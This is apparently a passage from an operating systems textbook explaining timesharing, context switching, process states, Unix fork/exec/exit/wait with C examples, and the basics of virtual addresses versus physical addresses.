General-purpose operating systems often implement timesharing, which is multiprogramming wherein the OS schedules each process to take turns executing on the CPU for short time durations (known as a time slice or quantum). When a process completes its time slice on the CPU, the OS removes the process from the CPU and lets another run. Most systems define time slices to be a few milliseconds (10-3 seconds), which is a long time in terms of CPU cycles but is not noticeable to a human.
Timesharing systems further support the "lone view" of the computer system to
the user; because each process frequently executes on the CPU for short bursts
of time, the fact that they are all sharing the CPU is usually imperceptible
to the user. Only when the system is very heavily loaded might a user notice
the effects of other processes in the system. The Unix command ps -A lists
all the processes running in the system — you may be surprised by how many
there are. The top command is also useful for seeing the
state of the system as it runs by displaying the set of processes that
currently use the most system resources (such as CPU time and memory
space).
In multiprogrammed and timeshared systems, processes run concurrently, meaning that their executions overlap in time. For example, the OS may start running process A on the CPU, and then switch to running process B for a while, and later switch back to running process A some more. In this scenario, processes A and B run concurrently because their execution on the CPU overlaps due to the OS switching between the two.
Context Switching
The mechanism behind multiprogramming determines how the OS swaps one process running on the CPU with another. The policy aspect of multiprogramming governs scheduling the CPU, or picking which process from a set of candidate processes gets to use the CPU next and for how long. We focus primarily on the mechanism of implementing multiprogramming. Operating systems textbooks cover scheduling policies in more detail.
The OS performs context switching, or swapping process state on the CPU, as the primary mechanism behind multiprogramming (and timesharing). There are two main steps to performing a CPU context switch:
-
The OS saves the context of the current process running on the CPU, including all of its register values (PC, stack pointers, general-purpose register, condition codes, etc.), its memory state, and some other state (for example the state of system resources it uses, like open files).
-
The OS restores the saved context from another process on the CPU and starts the CPU running this other process, continuing its execution from the instruction where it left off.
One part of context switching that may seem impossible to accomplish is that the OS’s code that implements context switching must run on the CPU while it saves (restores) a process’s execution contexts from (to) the CPU; the instructions of the context switching code need to use CPU hardware registers to execute, but the register values from the process being context switched off the CPU need to be saved by the context switching code. Computer hardware provides some help to make this possible.
At boot time, the OS initialized the hardware, including initializing the CPU state, so that when the CPU switches to kernel mode on an interrupt, the OS interrupt handler code starts executing and the interrupted process’s execution state is protected from this execution. Together, the computer hardware and OS perform some of the initial saving of the user-level execution context, enough that the OS code can run on the CPU without losing the execution state of the interrupted process. For example, register values of the interrupted process need to be saved so that when the process runs again on the CPU, the process can continue from the point at which it left off, using its register values. Depending on the hardware support, saving the user-level process’s register values may be done entirely by the hardware or may be done almost entirely in software as the first part of the kernel’s interrupt handling code. At a minimum, the process’s program counter (PC) value needs to be saved so that its value is not lost when the kernel interrupt handler address is loaded into the PC.
Once the OS starts running, it executes its full process context switching code, saving the full execution state of the process running on the CPU and restoring the saved execution state of another process onto the CPU. Because the OS runs in kernel mode it is able to access any parts of computer memory and can execute privileged instructions and access any hardware registers. As a result, its context switching code is able to access and save the CPU execution state of any process to memory, and it is able to restore from memory the execution state of any process to the CPU. OS context switching code completes by setting up the CPU to execute the restored process’s execution state and by switching the CPU to user mode. Once switched to user mode, the CPU executes instructions, and uses execution state, from the process that the OS context switched onto the CPU.
13.2.2. Process State
In multiprogrammed systems, the OS must track and manage the multiple processes existing in the system at any given time. The OS maintains information about each process, including:
-
A process id (PID), which is a unique identifier for a process. The
pscommand lists information about processes in the system, including their PID values. -
The address space information for the process.
-
The execution state of the process (e.g., CPU register values, stack location).
-
The set of resources allocated to the process (e.g., open files).
-
The current process state, which is a value that determines its eligibility for execution on the CPU.
Over the course of its lifetime, a process moves through several states, which correspond to different categories of process execution eligibility. One way that the OS uses process state is to identify the set of processes that are candidates for being scheduled on the CPU.
The set of process execution states are:
-
Ready: The process could run on the CPU but is not currently scheduled (it is a candidate for being context switched on to the CPU). Once a new process is created and initialized by the OS, it enters the ready state (it is ready for the CPU to start executing its first instruction). In a timesharing system, if a process is context switched off the CPU because its time slice is up, it is also placed in the ready state (it is ready for the CPU to execute its next instruction, but it used up its time slice and has to wait its turn to get scheduled again on the CPU).
-
Running: The process is scheduled on the CPU and is actively executing instructions.
-
Blocked: The process is waiting for some event before it can continue being executed. For example, the process is waiting for some data to be read in from disk. Blocked processes are not candidates for being scheduled on the CPU. After the event on which the process is blocked occurs, the process moves to the ready state (it is ready to run again).
-
Exited: The process has exited but still needs to be completely removed from the system. A process exits due to its completing the execution of its program instructions, or by exiting with an error (e.g., it tries to divide by zero), or by receiving a termination request from another process. An exited process will never run again, but it remains in the system until final clean-up associated with its execution state is complete.
Figure 185 shows the lifetime of a process in the system, illustrating how it moves between different states. Note the transitions (arrows) from one state to another. For example, a process can enter the Ready state in one of three ways: first, if it is newly created by the OS; second, if it was blocked waiting for some event and the event occurs; and third, if it was running on the CPU and its time slice is over and the OS context switches it off to give another Ready process its turn on the CPU.

13.2.3. Creating (and Destroying) Processes
An OS creates a new process when an existing process makes a system
call requesting it to do so. In Unix, the fork system call creates
a new process. The
process calling fork is the parent process and the new
process it creates is its child process. For example, if you run a.out
in a shell, the shell process calls the fork system call to request that
the OS create a new child process that will be used to run the a.out program.
Another example is a web browser process that calls fork to create
child processes to handle different browsing events. A web browser may
create a child process to handle communication with a web server
when a user loads a web page. It may create another process to handle user
mouse input, and other processes to handle separate browser windows or tabs.
A multiple-process web browser like this is able to continue handling user
requests through some of its child browser processes, while at the same
time some of its other child browser processes may be blocked waiting for
remote web server responses or for user mouse clicks.
A process hierarchy of parent-child relationships exists between the set of
processes active in the system. For example, if process A makes two calls to
fork, two new child processes are created, B and C_. If process C
then calls fork, another new process, D, will be created. Process C is
the child of A, and the parent of D. Processes B and C are siblings
(they share a common parent process, process A). Process A is the
ancestor of B, C, and D. This example is illustrated in Figure 186.

pstree, or ps -Aef --forest.Since existing processes trigger process creation, a system needs at least one
process to create any new processes. At boot time, the OS creates the first
user-level process in the system. This special process, named init, sits
at the very top of the process hierarchy as the ancestor of all other
processes in the system.
fork
The fork system call is used to create a process. At the time of the fork,
the child inherits its execution state from its parent. The OS creates a
copy of the calling (parent) process’s execution state at the point when the
parent calls fork. This execution state includes the parent’s address space
contents, CPU register values, and any system resources it has allocated (e.g.,
open files). The OS also creates a new process control struct, an OS data
structure for managing the child process, and it assigns the child process a
unique PID. After the OS creates and initializes the new process, the child
and parent are concurrent — they both continue running and their executions
overlap as the OS context switches them on and off the CPU.
When the child process is first scheduled by the OS
to run on the CPU, it starts executing at the point
at which its parent left off — at the return from the fork call. This is
because fork gives the child a copy of its
parent’s execution state (the child executes using its
own copy of this state when it starts running). From the programmer’s
point of view, a call to fork returns twice: once in the context
of the running parent process, and once in the context of the running
child process.
In order to differentiate the child and parent processes in a program,
a call to fork returns different values to the parent and child.
The child process always receives a return value of 0, whereas the
parent receives the child’s PID value (or -1 if fork fails).
For example, the following code snippet shows a call to the fork
system call that creates a new child process of the calling process:
pid_t pid;
pid = fork(); /* create a new child process */
print("pid = %d\n", pid); /* both parent and child execute this */After the call to fork creates a new child process, the parent and child
processes both continue executing, in their separate execution contexts, at
the return point of the fork call. Both processes assign the return
value of fork to their pid variable and both call printf. The
child process’s call prints out 0 and the parent process prints out the
child’s PID value.
Figure 187 shows an example of what the process hierarchy looks like after
this code’s execution. The child process gets an exact copy of the parent
process’s execution context at the point of the fork, but the value
stored in its variable pid differs from its parent because fork returns
the child’s PID value (14 in this example) to the parent process, and
0 to the child.

Often, the programmer wants the child and parent processes to perform
different tasks after the fork call. A programmer can use the
different return values from fork to trigger the parent and
child processes to execute different code branches. For example, the
following code snippet creates a new child process and uses the return value
from fork to have the child and parent processes execute different code
branches after the call:
pid_t pid;
pid = fork(); /* create a new child process */
if (pid == 0) {
/* only the child process executes this code */
...
} else if (pid != -1) {
/* only the parent process executes this code */
...
}It is important to remember that as soon as they are created, the child and parent processes run concurrently in their own execution contexts, modifying their separate copies of program variables and possibly executing different branches in the code.
Consider the following program
that contains a call to fork with branching on the value of pid
to trigger the parent and child processes to execute different code
(this example also shows a call to getpid that returns the PID
of the calling process):
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main(void) {
pid_t pid, mypid;
printf("A\n");
pid = fork(); /* create a new child process */
if(pid == -1) { /* check and handle error return value */
printf("fork failed!\n");
exit(pid);
}
if (pid == 0) { /* the child process */
mypid = getpid();
printf("Child: fork returned %d, my pid %d\n", pid, mypid);
} else { /* the parent process */
mypid = getpid();
printf("Parent: fork returned %d, my pid %d\n", pid, mypid);
}
printf("B:%d\n", mypid);
return 0;
}When run, this program’s output might look like the following (assume that the parent’s PID is 12 and the child’s is 14):
A
Parent: fork returned 14, my pid 12
B:12
Child: fork returned 0, my pid 14
B:14In fact, the program’s output could look like any of the possible options shown in Table 122 (and you will often see more than one possible ordering of output if you run the program multiple times). In Table 122, the parent prints B:12 and the child B:14 in this example, but the exact PID values will vary from run to run.
| Option 1 | Option 2 | Option 3 | Option 4 | Option 5 | Option 6 |
|---|---|---|---|---|---|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
These six different output orderings are possible because after the fork
system call returns, the parent and child processes are concurrent and can be
scheduled to run on the CPU in many different orderings, resulting in any
possible interleaving of their instruction sequences. Consider the execution
time line of this program, shown in Figure 188. The dotted line represents
concurrent execution of the two processes. Depending on when each is scheduled
to run on the CPU, one could execute both its printf statements before the
other, or the execution of their two printf statements could be interleaved,
resulting in any of the possible outcomes shown in the table above. Because
only one process, the parent, exists before the call to fork, A is always
printed by the parent before any of the output after the call to fork.

fork. After fork returns, both run concurrently (shown in the dotted lines).13.2.4. exec
Usually a new process is created to execute a program that is different from
that of its parent process. This means that fork is often called to create a
process with the intention of running a new program from its starting point
(that is starting its execution from its first instruction). For example, if a
user types ./a.out in a shell, the shell process forks a new child process to
run a.out. As two separate processes, the shell and the a.out process are
protected from each other; they cannot interfere with each other’s execution
state.
While fork creates the new child process, it does not cause the
child to run a.out. To initialize the child process to run a new program,
the child process calls one of the exec system calls. Unix provides
a family of exec system calls that trigger the OS to overlay the
calling process’s image with a new image from a binary executable
file. In other words, an exec system call tells the OS to overwrite
the calling process’s address space contents with the specified
a.out and to reinitialize its execution state to start
executing the very first instruction in the a.out program.
One example of an exec system call is execvp, whose function prototype is
as follows:
int execvp(char *filename, char *argv[]);The filename parameter specifies the name of a binary executable program to
initialize the process’s image, and argv contains the command line arguments
to pass into the main function of the program when it starts
executing.
Here’s an example code snippet that, when executed, creates
a new child process to run a.out:
pid_t pid;
int ret;
char *argv[2];
argv[0] = "a.out"; // initialize command line arguments for main
argv[1] = NULL;
pid = fork();
if (pid == 0) { /* child process */
ret = execvp("a.out", argv);
if (ret < 0) {
printf("Error: execvp returned!!!\n");
exit(ret);
}
}The argv variable is initialized to the value of the argv argument that
is passed to the main function of a.out:
int main(int argc, char *argv) { ...execvp will figure out the value to pass to argc based on this argv
value (in this case 1).
Figure 189 shows what the process hierarchy would look like after executing this code:

Something to note in the example code shown above is its seemingly odd error
message after the call to execvp: why would returning from an exec system
call be an error? If the exec system call is successful, then the error
detection and handling code immediately following it will never be executed
because the process will now be executing code in the a.out program instead
of this code (the process’s address space contents have been changed by exec).
That is, when a call to an exec function is successful, the process doesn’t
continue its execution at the return of the exec call. Because of this
behavior, the following code snippet is equivalent to the one shown above
(however, the one above is typically easier to understand):
pid_t pid;
int ret;
pid = fork();
if (pid == 0) { /* child process */
ret = execvp("a.out", argv);
printf("Error: execvp returned!!!\n"); /* only executed if execvp fails */
exit(ret);
}13.2.5. exit and wait
To terminate, a process calls the exit system call, which triggers the OS to
clean up most of the process’s state. After running the exit code, a process
notifies its parent process that it has exited. The parent is responsible for
cleaning up the exited child’s remaining state from the system.
Processes can be triggered to exit in several ways. First, a process
may complete all of its application code. Returning from its main
function leads to a process invoking the exit system call. Second,
a process can perform an invalid action, such as dividing by zero or
dereferencing a null pointer, that results in its exiting. Finally, a
process can receive a signal from the OS or another process, telling
it to exit (in fact, dividing by zero and NULL pointer dereferences
result in the OS sending the process SIGFPE and SIGSEGV signals telling
it to exit).
If a shell process wants to terminate its child process running a.out, it can
send the child a SIGKILL signal. When the child process receives the signal,
it runs signal handler code for SIGKILL that calls exit, terminating the
child process. If a user types CTRL-C in a Unix shell that is currently
running a program, the child process receives a SIGINT signal. The default
signal handler for SIGINT also calls exit, resulting in the child process
exiting.
After executing the exit system call, the OS delivers a SIGCHLD signal to
the process’s parent process to notify it that its child has exited. The child
becomes a zombie process; it moves to the Exited state and can no longer
run on the CPU. The execution state of a zombie process is partially
cleaned up, but the OS still maintains a little information about it,
including about how it terminated.
A parent process reaps its zombie child (cleans up the rest of its state from
the system) by calling the wait system call. If the parent process calls
wait before its child process exits, the parent process blocks until it
receives a SIGCHLD signal from the child. The waitpid system call is a
version of wait that takes a PID argument, allowing a parent to block while
waiting for the termination of a specific child process.
Figure 190 shows the sequence of events that occur when a process exits.

Because the parent and child processes execute concurrently, the parent may call
wait before its child exits, or the child can exit before the parent
calls wait. If the child is still executing when the parent process
calls wait, the parent blocks until the child exits (the parent enters
the Blocked state waiting for the SIGCHLD signal event to happen). The
blocking behavior of the parent can be seen if you run a program
(a.out) in the foreground of a shell — the shell program doesn’t print
out a shell prompt until a.out terminates, indicating that the shell parent
process is blocked on a call to wait, waiting until it receives a SIGCHLD
from its child process running a.out.
A programmer can also design
the parent process code so that it will never block waiting for a child
process to exit. If the parent implements a SIGCHLD signal handler that
contains the call to wait, then the parent only calls wait when there is
an exited child process to reap, and thus it doesn’t block on a wait
call. This behavior can be seen by running a program in the background in
a shell (a.out &). The shell program will continue executing, print out
a prompt, and execute another command as its child runs a.out. Here’s an
example of how you might see the difference between a parent blocking on wait
vs. a nonblocking parent that only calls wait inside a SIGCHLD
signal handler (make sure you execute a program that runs for long enough
to notice the difference):
$ a.out # shell process forks child and calls wait $ a.out & # shell process forks child but does not call wait $ ps # (the shell can run ps and a.out concurrently)
Below is an example code snippet containing fork, exec, exit,
and wait system calls (with error handling removed for readability).
This example is designed to test your understanding of these system
calls and their effects on the execution of the processes.
In this example, the parent process creates a child process and waits
for it to exit. The child then forks another child to run the a.out
program (the first child is the parent of the second child). It then
waits for its child to exit.
pid_t pid1, pid2, ret;
int status;
printf("A\n");
pid1 = fork();
if (pid1 == 0 ) { /* child 1 */
printf("B\n");
pid2 = fork();
if (pid2 == 0 ){ /* child 2 */
printf("C\n");
execvp("a.out", NULL);
} else { /* child 1 (parent of child 2) */
ret = wait(&status);
printf("D\n");
exit(0);
}
} else { /* original parent */
printf("E\n");
ret = wait(&status);
printf("F\n");
}Figure 191 illustrates the execution time line of process
create/running/blocked/exit events from executing the above example. The
dotted lines represent times when a process’s execution overlaps with its child
or descendants: the processes are concurrent and can be scheduled on the CPU in
any order. Solid lines represent dependencies on the execution of the
processes. For example, Child 1 cannot call exit until it has reaped its exited child
process, Child 2. When a process calls wait, it blocks until its child exits.
When a process calls exit, it never runs again. The program’s output is
annotated along each process’s execution time line at points in its execution
when the corresponding printf statement can occur.

After the calls to fork are made in this program, the parent process and
first child process run concurrently, thus the call to wait in the parent
could be interleaved with any instruction of its child. For example, the
parent process could call wait and block before its child process calls
fork to create its child process. Table 123 lists all
possible outputs from running the example program.
| Option 1 | Option 2 | Option 3 | Option 4 |
|---|---|---|---|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
The program outputs in Table 123 are all possible because the
parent runs concurrently with its descendant processes until it
calls wait. Thus, the parent’s call to printf("E\n")
can be interleaved at any point between the start and the exit of its
descendant processes.
13.3. Virtual Memory
The OS’s process abstraction provides each process with a virtual
memory space. Virtual memory is an abstraction that gives each
process its own private, logical address space in which its
instructions and data are stored. Each process’s virtual address
space can be thought of as an
array of addressable bytes, from address 0 up to some maximum address.
For example, on 32-bit systems the maximum address is 232 -1.
Processes cannot access the contents of one another’s address spaces. Some
parts of a process’s virtual address space come from the binary executable
file it’s running (e.g., the text portion contains program instructions
from the a.out file). Other parts of a process’s virtual address space
are created at runtime (e.g., the stack).
Operating systems implement virtual memory as part of the lone view abstraction of processes. That is, each process only interacts with memory in terms of its own virtual address space rather than the reality of many processes simultaneously sharing the computer’s physical memory (RAM). The OS also uses its virtual memory implementation to protect processes from accessing one another’s memory spaces. As an example, consider the following simple C program:
/* a simple program */
#include <stdio.h>
int main(int argc, char* argv[]) {
int x, y;
printf("enter a value: ");
scanf("%d", &y);
if (y > 10) {
x = y;
} else {
x = 6;
}
printf("x is %d\n", x);
return 0;
}If two processes simultaneously execute this program,
they each get their own copy of stack memory as part of their
separate virtual address spaces. As a result, if
one process executes x = 6 it will have no effect on the value of
x in the other process — each process has its own copy of x, in its
private virtual address space, as shown in Figure 192.

A process’s virtual address space is divided into several sections,
each of which stores a different part of the process’s memory. The
top part (at the lowest addresses) is reserved for the OS and can
only be accessed in kernel mode. The text and data parts of a process’s
virtual address space are initialized from the program executable file
(a.out). The text section contains the program instructions, and the
data section contains global variables (the data portion is actually
divided into two parts, one for initialized global variables and the other
for uninitialized globals).
The stack and heap sections of a process’s virtual address space vary in
size as the process runs. Stack space grows in response to the process
making function calls, and shrinks as it returns from functions.
Heap space grows when the process dynamically allocates memory space (via
calls to malloc), and shrinks when the process frees dynamically allocated
memory space (via calls to free). The heap and
stack portions of a process’s memory are typically located far apart in
its address space to maximize the amount of space either can use. Typically,
the stack is located at the bottom of a process’s address space (near the
maximum address), and grows upward into lower addresses as stack frames
are added to the top of the stack in response to a function call.
13.3.1. Memory Addresses
Because processes operate within their own virtual address spaces, operating systems must make an important distinction between two types of memory addresses. Virtual addresses refer to storage locations in a process’s virtual address space, and physical addresses refer to storage locations in physical memory (RAM).
Physical Memory (RAM) and Physical Memory Addresses
From the Storage and Memory Hierarchy Chapter, we know that physical memory (RAM) can be viewed as an array of addressable bytes in which addresses range from 0 to a maximum address value based on the total size of RAM. For example, in a system with 2 gigabytes (GB) of RAM, physical memory addresses range from 0 to 231 -1 (1 GB is 230 bytes, so 2 GB is 231 bytes).
In order for the CPU to run a program, the program’s instructions and data must
be loaded into RAM by the OS; the CPU cannot directly access other storage
devices (e.g., disks). The OS manages RAM and determines which
locations in RAM should store the virtual address space contents of a process.
For example, if two processes, P1 and P2, run
the example program listed above, then P1 and P2 have separate
copies of the x variable, each stored at a different location in RAM.
That is, P1’s x and P2’s x have different physical addresses. If the OS
gave P1 and P2 the same physical address for their x variables, then P1
setting x to 6 would also modify P2’s value of x, violating the
per-process private virtual address space.
At any point in time, the OS stores in RAM the address space contents
from many processes as well as OS code that it may map into every
process’s virtual address space (OS code is typically loaded starting at
address 0x0 of RAM). Figure 193 shows an example of
the OS and three processes (P1, P2, and P3) loaded into RAM. Each process
gets its own separate physical storage locations for its address space
contents (e.g., even if P1 and P2 run the same program, they
get separate physical storage locations for their variable x).

Virtual Memory and Virtual Addresses
Virtual memory is the per-process view of its memory space, and
virtual addresses are addresses in the process’s view of its memory. If
two process run the same binary executable, they have exactly
the same virtual addresses for function code and for global variables
in their address spaces (the virtual addresses of dynamically
allocated space in heap memory and of local variables on the stack may
vary slightly between the two processes due to runtime differences in
their two separate executions). In other words,
both processes will have the same virtual addresses for the location
of their main function, and the same virtual address for the location of
a global variable x in their address spaces, as shown in Figure 194.
